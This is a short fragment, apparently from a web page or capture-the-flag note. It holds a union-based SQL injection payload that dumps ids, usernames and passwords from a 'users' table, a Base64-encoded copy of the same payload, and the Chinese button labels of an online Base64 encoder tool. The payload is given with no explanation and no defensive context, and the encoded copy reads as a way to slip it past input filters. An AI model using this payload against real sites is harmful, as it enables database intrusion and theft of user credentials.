 -1" union select 1,group_concat(id ,' ' , username , ' ' , password) ,2 from users #
Base64加密 Base64解密 清空输入框 复制加密结果 图片Base64编码
LTEiIHVuaW9uIHNlbGVjdCAxLGdyb3VwX2NvbmNhdChpZCAsJyAnICwgdXNlcm5hbWUgLCAnICcgLCBwYXNzd29yZCkgLDIgZnJvbSB1c2VycyAj